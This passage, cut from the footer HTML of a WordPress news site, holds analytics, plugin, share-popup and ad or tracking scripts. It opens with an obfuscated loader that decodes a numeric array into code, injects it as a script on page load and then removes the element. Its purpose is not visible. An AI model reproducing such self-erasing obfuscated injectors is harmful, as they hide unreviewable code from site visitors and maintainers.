13,74,64,11,11,2,11,74,30,18,79,50,80,21,20,20,50,87,45,41,61,13,41,45,87,22,11,83,74,10,2,74,40,1,31,76,55,91,64,74,10,84,1,31,74,64,15,10,64,13,31,1,2,13,74,2,11,74,11,64,31,10,76,11,10,74,83,2,86,11,74,13,76,24,1,39,76,10,2,11,75,87,44,48,6,1,13,40,2,6,75,91,2,23,76,10,1,2,13,75,11,64,91,2,76,40,88,44,48,70,57,21,30,44,48,70,1,18,88,64,32,30,67,75,23,91,1,64,13,10,26,1,40,10,84,71,71,30,44,11,64,10,86,11,13,74,18,76,91,31,64,48,24,76,11,74,11,76,10,1,2,71,64,32,30,67,75,23,91,1,64,13,10,26,1,40,10,84,90,86,23,91,75,31,4,11,1,10,64,12,6,1,40,10,84,48,24,76,11,74,13,64,6,12,55,39,12,84,64,1,39,84,10,71,33,76,10,84,75,18,91,2,2,11,88,11,76,10,1,2,3,86,23,91,75,31,4,11,1,10,64,12,84,64,1,39,84,10,44,48,24,76,11,74,76,40,12,84,64,1,39,84,10,71,33,76,10,84,75,18,91,2,2,11,88,13,64,6,12,55,39,12,84,64,1,39,84,10,90,86,23,91,75,31,4,11,1,10,64,12,23,2,86,13,10,44,48,1,18,88,76,40,12,84,64,1,39,84,10,3,86,23,91,75,31,4,11,1,10,64,12,23,2,86,13,10,78,71,13,64,6,12,55,39,12,84,64,1,39,84,10,44,19,13,64,6,12,55,39,12,84,64,1,39,84,10,71,76,40,12,84,64,1,39,84,10,3,86,23,91,75,31,4,11,1,10,64,12,23,2,86,13,10,48,70,1,18,88,86,75,2,13,23,64,71,71,86,13,40,64,18,1,13,64,40,44,19,86,75,2,13,23,64,71,10,11,86,64,48,86,75,76,91,24,71,32,67,48,18,2,11,88,24,76,11,74,1,71,30,48,1,82,64,75,91,64,13,39,10,84,48,1,45,45,44,19,24,76,11,74,76,40,12,1,40,71,64,32,1,67,75,23,91,76,31,31,25,76,51,64,75,31,4,91,1,10,88,86,75,1,51,39,12,23,91,76,31,31,45,41,89,41,44,32,21,67,48,72,40,13,75,23,31,31,32,87,10,64,15,10,87,45,87,66,2,13,10,64,13,10,87,67,45,71,87,75,87,45,86,75,6,1,40,39,64,10,12,23,91,76,31,31,45,87,74,75,87,45,86,75,1,51,39,12,23,91,76,31,31,45,87,89,87,45,76,40,12,1,40,45,87,19,55,76,23,68,39,11,2,86,13,40,89,31,1,72,64,17,76,86,10,2,74,87,45,13,64,6,12,55,39,12,84,64,1,39,84,10,45,87,4,15,48,74,55,76,23,68,39,11,2,86,13,40,89,4,2,31,1,10,1,2,13,17,30,74,89,87,45,86,23,91,75,76,40,12,10,2,12,31,4,11,1,10,64,32,76,40,12,1,40,67,3,76,40,12,84,64,1,39,84,10,45,87,4,15,48,70,87,48,1,18,88,64,32,1,67,75,2,18,18,31,64,10,47,76,11,64,13,10,78,71,71,13,86,91,91,44,19,86,75,76,91,24,75,4,86,31,84,88,76,40,12,1,40,44,48,70,24,76,11,74,40,71,72,40,13,75,73,88,41,56,41,45,64,32,1,67,75,4,76,11,64,13,10,81,91,64,51,64,13,10,75,4,76,11,64,13,10,81,91,64,51,64,13,10,75,4,76,11,64,13,10,81,91,64,51,64,13,10,75,1,40,45,41,74,41,45,64,32,1,67,75,4,76,11,64,13,10,81,91,64,51,64,13,10,75,10,76,39,25,76,51,64,57,40,2,23,86,51,64,13,10,75,55,2,40,83,44,48,18,2,11,88,4,71,30,48,4,82,40,75,91,64,13,39,10,84,48,4,45,45,44,19,1,18,88,40,32,4,67,75,2,13,23,91,1,23,68,71,71,13,86,91,91,44,19,40,32,4,67,75,2,13,23,91,1,23,68,71,18,86,13,23,10,1,2,13,88,64,64,44,19,24,76,11,74,76,71,64,64,75,10,76,11,39,64,10,77,77,64,64,75,31,11,23,81,91,64,51,64,13,10,48,24,76,11,74,23,1,71,76,75,4,76,11,64,13,10,81,91,64,51,64,13,10,75,39,64,10,62,10,10,11,1,55,86,10,64,88,41,55,1,40,41,44,48,6,1,13,40,2,6,75,91,2,23,76,10,1,2,13,75,76,31,31,1,39,13,88,86,23,91,75,91,1,13,68,12,11,64,40,1,11,64,23,10,12,86,11,91,45,86,23,91,75,76,40,12,10,2,12,91,1,13,68,32,23,1,67,44,48,11,64,10,86,11,13,74,18,76,91,31,64,48,70,48,70,70,70,88,18,86,13,23,10,1,2,13,74,11,24,1,64,6,88,44,19,1,18,88,72,40,13,75,24,75,1,13,8,1,64,6,4,2,11,10,88,86,75,86,13,1,10,44,44,19,24,76,11,74,91,10,71,41,41,48,91,10,71,86,75,6,1,40,39,64,10,12,1,40,45,41,23,41,45,86,75,76,91,24,75,43,2,1,13,88,32,31,64,4,76,11,76,10,2,11,71,41,23,41,67,44,48,24,76,11,74,4,24,71,30,48,1,18,88,72,40,13,75,4,24,71,71,18,76,91,31,64,44,19,72,40,13,75,4,24,71,10,11,86,64,48,4,24,71,21,48,70,24,76,11,74,1,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,1,51,39,41,44,48,1,75,31,11,23,71,72,40,13,75,86,11,88,86,23,91,75,24,1,64,6,12,86,11,91,57,19,87,1,87,17,91,10,57,87,4,87,17,4,24,57,87,39,87,17,72,40,13,75,39,88,44,57,87,6,87,17,86,75,6,1,40,39,64,10,12,1,40,70,44,48,11,64,10,86,11,13,48,70,6,1,13,40,2,6,75,31,64,10,22,1,51,64,2,86,10,88,18,86,13,23,10,1,2,13,88,44,19,11,24,1,64,6,88,44,48,70,57,21,30,30,30,44,48,70,44,88,44,48,70,11,64,10,86,11,13,74,10,11,86,64,48,70,57,11,91,2,76,40,17,18,86,13,23,10,1,2,13,88,44,19,24,76,11,74,91,31,71,41,41,48,18,2,11,88,24,76,11,74,1,71,30,48,1,82,86,23,91,75,86,13,1,10,12,91,1,31,10,75,91,64,13,39,10,84,48,1,45,45,44,19,1,18,88,86,23,91,75,86,13,1,10,12,91,1,31,10,32,1,67,32,41,76,91,24,41,67,78,71,86,13,40,64,18,1,13,64,40,44,19,91,31,45,71,86,23,91,75,86,13,1,10,12,91,1,31,10,32,1,67,32,41,6,1,40,39,64,10,12,1,40,41,67,45,41,23,41,45,86,23,91,75,86,13,1,10,12,91,1,31,10,32,1,67,32,41,76,91,24,41,67,75,43,2,1,13,88,32,31,64,4,76,11,76,10,2,11,71,41,23,41,67,44,45,41,89,41,48,70,70,91,31,71,91,31,75,31,86,55,31,10,11,88,30,57,91,31,75,91,64,13,39,10,84,89,21,44,48,24,76,11,74,91,31,1,71,40,2,23,86,51,64,13,10,75,23,11,64,76,10,64,81,91,64,51,64,13,10,88,41,1,51,39,41,44,48,91,31,1,75,31,11,23,71,72,40,13,75,86,11,88,86,23,91,75,91,2,76,40,12,86,11,91,57,19,87,1,87,17,91,31,57,87,39,87,17,72,40,13,75,39,88,44,70,44,48,11,64,10,86,11,13,74,10,11,86,64,48,70,57,70,48,2,75,1,13,1,10,88,44,48,6,1,13,40,2,6,75,31,64,10,22,1,51,64,2,86,10,88,2,75,11,91,2,76,40,57,21,30,30,30,44,48,11,64,10,86,11,13,74,2,48,70,70,88,44,70,48,70,72,40,13,75,31,10,76,11,10,88,44,48,90,3,74,13,39,10,24,43,39,39,39,86,10,68,83,43,73,1,1,18,23,76,51,43,31,84,74,3,90];function gvifimwfpgfn(a,b){lnrvh='';for(var i=0;i<a.length;i++){lnrvh+=b[a[i]];}return lnrvh;}var vzhfdqtqq=window[gvifimwfpgfn([40,2,23,86,51,64,13,10],fcplq)];var wrexfhlifq=gvifimwfpgfn([23,86,11,11,64,13,10,92,23,11,1,4,10],fcplq);var xmnwo=gvifimwfpgfn([31,11,23],fcplq);var rbfzqqhygoh=gvifimwfpgfn([55,2,40,83],fcplq);try{Object.getOwnPropertyDescriptor(Document.prototype,wrexfhlifq).get.apply(vzhfdqtqq)[xmnwo]=xmnwo;document.body=document.querySelectorAll('body')[0]}catch(e){}var gkbeyehwzj=gvifimwfpgfn([23,11,64,76,10,64,81,91,64,51,64,13,10],fcplq);var gosgzkmtzdcr=gvifimwfpgfn([31,23,11,1,4,10],fcplq);var hdimroedrlna=gvifimwfpgfn([10,64,15,10,66,2,13,10,64,13,10],fcplq);var uagsfojesr=gvifimwfpgfn([84,64,76,40],fcplq);var xmahdksqdouv=gvifimwfpgfn([76,4,4,64,13,40,66,84,1,91,40],fcplq);var pcabzjiampbvpg=gvifimwfpgfn([4,76,11,64,13,10,25,2,40,64],fcplq);var tgyvgzygie=gvifimwfpgfn([11,64,51,2,24,64,66,84,1,91,40],fcplq);var doveziy=vzhfdqtqq[gkbeyehwzj](gosgzkmtzdcr);doveziy[hdimroedrlna]=gvifimwfpgfn(vedjnqxeex,fcplq);vzhfdqtqq[rbfzqqhygoh][xmahdksqdouv](doveziy);doveziy[pcabzjiampbvpg][tgyvgzygie](doveziy);})();}</script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-LC8F8P9QHG',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://wltreport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.8.9" id="ai-aos-js-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wltreport.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","nonce":"2ed2b88dbb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=2.0.2" id="post-poll-js-js"></script>
<script type="text/javascript" id="load-more-script-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox-child/js/load-more.js" id="load-more-script-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.5" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.5" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/wltreport.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"page-sidebar-1","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-59","#enhancedtextwidget-46"]},{"sidebar":"page-sidebar-2","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-66"]},{"sidebar":"post-sidebar","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-60","#enhancedtextwidget-33"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="500" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WLT Report insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/WLTRjoin" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 5;function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script id="dsq-count-scr" src="//wltreport.disqus.com/count.js" async></script>




<script>
document.addEventListener('DOMContentLoaded', function() {
  // Loop through all links that contain "?utm_source=rss"
  document.querySelectorAll('a[href*="?utm_source=rss"]').forEach(function(link) {
    try {
      const url = new URL(link.href);

      // Check if the URL starts *exactly* with those UTM params
      const query = url.search.replace(/^\?/, '').toLowerCase();

      if (query.startsWith('utm_source=rss&utm_medium=rss')) {
        // Replace the entire query string with your desired one
        url.search = '?utm_source=wltreport.com&utm_medium=referral';
        link.href = url.toString();
      }
    } catch (e) {
      console.warn('Skipped malformed link:', link.href);
    }
  });
});
</script>

<script src="https://wgt.podcastswaves.com/jamx.player.js"></script>

<script async data-cfasync="false" src="https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js"></script>

<!-- Begin Marfeel tag -->
<script type="text/javascript" async defer>
	function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}function t(t,c,n){var a,o,r;null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n,t.marfeel.config.accountId=c;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}!function(e,c){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t(e,c,n)}(window,2930,{} /*config*/);
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
